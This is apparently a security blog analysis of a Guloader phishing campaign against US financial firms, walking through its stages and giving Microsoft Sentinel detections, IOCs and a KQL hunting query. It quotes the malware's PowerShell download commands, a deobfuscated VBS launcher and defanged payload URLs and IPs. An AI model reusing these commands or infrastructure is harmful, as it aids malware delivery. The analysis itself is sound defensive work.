Detecting Guloader’s infection chain with Microsoft Sentinel
In this post, we will analyze and provide detection methods for CloudEye campaign which targets US Financial Organizations via phishing emails and spreads Guloader sample.
Guloader’s multi-stage execution
Stage 1: file shortcut (fake pdf) uses powershell command to download another pdf to show us and a vbs file.
Stage 2: vbs file downloads base64-encoded data and saves to file opbrugende.Dal
Stage 3: using data from file above to make shellcode and execute it.
Stage 4: Remcos RAT – final stage of Guloader
We summarize the execution with flow chart below:

We will discuss Stages 1, 2, and 3 (the initial stages) and attempt to cover both behavior and IOC detection using Microsoft Sentinel.
In case you are unfamiliar with these stages or the differences between them, here are some clarifications:
- IOC (Indicators Of Compromise): These are pieces of evidence that indicate an attack has occurred. They can include IP addresses, file hashes, strings, and more. These indicators are widely shared to assist the community in detecting and preventing threats.
- Behavior: Describes the behaviors associated with how an attack occurred. It encompasses the "what," "when," "where," and "how" aspects of an attack.
Stage 1: File shortcut
After downloading zip file from the email and unzipping, we have a file named “RFQ No 41 26_06_2023.pdf” with sha256: “748c0ef7a63980d4e8064b14fb95ba51947bfc7d9ccf39c6ef614026a89c39e”. At first it seems to be a pdf file but window marks it as a shorcut.

If opened in Die(Detect it Easy), it’s Powershell.exe – an executable file:

It's very suspicious. Based on the directory path, it's evidently the default location for the Powershell file in Windows. Perhaps it contains custom commands that will be executed when we open that PDF file.
We look at it using IDA:

We have the full command executed by Powershell that seems to be 2 separated commands. So let's start with the first one:
Invoke-WebRequest hxxps://shorturl[.]at/iwAK9 -O C:\Users\Public\RFQ-INFO.pdf; C:\Users\Public\RFQ-INFO.pdf
The first command downloads a file via shortened URL and saves it at "C:\Users\Public\RFQ-INFO.pdf", the URL redirects to “hxxps://img[.]softmedal[.]com/uploads/2023-06-23/773918053744.jpg”.
We manually download and rename it to “RFQ-INFO.pdf”:

Nothing's special, so when we open the fake open, it will download another pdf and show it to us instead.
The second command downloads file “Reilon.vbs” to folder “C:\Windows\Tasks”.
We can detect suspicous powershell commands with WebRequest using Sentinels:

Stage2: Reilon.vbs
The second command is “Invoke-WebRequest hxxps://shorturl[.]at/guDHW -O C:\Windows\Tasks\Reilon.vbs”. After downloading the file:

It’s just simple string obfuscation, deobfuscating a bit we get:
CreateObject("Shell.Application").ShellExecute POWERSHELL.exe "Function Milj379 ([String]$Endoph)…."

We can also check new PowerShell processes created from a Word file or script file:

Just another string obfuscation, after deobfuscating we get:

In summary, it downloads payload from “hxxp://194.55.224[.]183/kng/Persuasive.inf” and saves to “$env:appdata\Roaming\opbrugende.Dal” then decodes base64, extracts 19271 bytes from position 193539.
We can detect new files created in the AppData folder because malware often drops files in this directory. So, monitoring it can be very useful:

Stage 3: opbrugende.Dal
After decoding base64 and extracting data we get:

This time we write some code to decode this payload:

We get the following result:


The interesting part is marked with a yellow rectangle, $Industri3 stores 645 bytes from $Hamart (base64 decoded payload in stage2) at position 0, $veristfil stores 193539-645=192894 bytes from $Hamart at posotion 645.
Both of them might be shellcode, then the payload executes the next stage of Guloader using shellcode and NtProtectVirtualMemory.
We should extract the shellcode and continue the analysis, but it isn't within the scope of this post. We will probably cover the last stage next time.
IoC:
hxxp://194.55.224[.]183/kng/Persuasive.inf
hxxps://shorturl[.]at/iwAK9
hxxps://img[.]softmedal[.]com/uploads/2023-06-23/773918053744.jpg
hxxps://shorturl[.]at/guDHW
hxxps://img.softmedal[.]com/uploads/2023-06-23/298186187297.jpg748c0ef7a63980d4e8064b14fb95ba51947bfc7d9ccf39c6ef614026a89c39e5 (RFQ No 41 26_06_2023.pdf.lnk)
afbfc145affa16280139a70e92364d8cc9d71b951d3258df9a9855c0c1f1f567 (RFQ-INFO.pdf)
ab6c5af91d0e384cc011f3e3be12b13290bfc802ce5dd8a3788100f583d4b800 (Reilon.vbs)
f3b62d90f02bbecd522049f9186c67d939b77e98449d63e73de4893060f1dd48 (opbrugende.Dal)
KQL threat hunting query:
let sha256_hash = dynamic(['748c0ef7a63980d4e8064b14fb95ba51947bfc7d9ccf39c6ef614026a89c39e5', 'afbfc145affa16280139a70e92364d8cc9d71b951d3258df9a9855c0c1f1f567', 'ab6c5af91d0e384cc011f3e3be12b13290bfc802ce5dd8a3788100f583d4b800', 'f3b62d90f02bbecd522049f9186c67d939b77e98449d63e73de4893060f1dd48']);
let IP_addr = "194.55.224.183";
let domains = "img.softmedal.com";
(union isfuzzy=true
(DeviceFileEvents
| where TimeGenerated > ago(15d)
| where SHA256 has_any (sha256_hash)),
(DeviceNetworkEvents
| where TimeGenerated > ago(15d)
| where RemoteIP == IP_addr or RemoteUrl has_any (domains))
)
Khai Phan
































































